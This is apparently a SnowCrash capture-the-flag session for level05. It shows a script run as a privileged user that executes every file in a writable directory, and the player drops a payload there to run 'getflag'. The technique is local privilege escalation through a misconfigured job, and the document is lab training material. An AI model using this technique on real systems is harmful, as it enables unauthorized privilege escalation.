 level05@SnowCrash:~$ cat /usr/sbin/openarenaserver
#!/bin/sh

for i in /opt/openarenaserver/* ; do
        (ulimit -t 5; bash -x "$i")
        rm -f "$i"
done
level05@SnowCrash:~$ ls -la /opt/openarenaserver/
total 0
drwxrwxr-x+ 2 root root 40 Jan 16 18:44 .
drwxr-xr-x  1 root root 60 Jan 16 13:10 ..
level05@SnowCrash:~$ echo "getflag > /tmp/level05_token" > /tmp/banana_bomba
level05@SnowCrash:~$ cat /tmp/banana_bomba
getflag > /tmp/level05_token
level05@SnowCrash:~$ cp /tmp/banana_bomba /opt/openarenaserver/
level05@SnowCrash:~$ ls -la /opt/openarenaserver/
total 4
drwxrwxr-x+ 2 root    root    60 Jan 16 18:45 .
drwxr-xr-x  1 root    root    60 Jan 16 13:10 ..
-rw-rw-r--+ 1 level05 level05 29 Jan 16 18:45 banana_bomba
level05@SnowCrash:~$ date
Sat Jan 16 18:45:23 CET 2021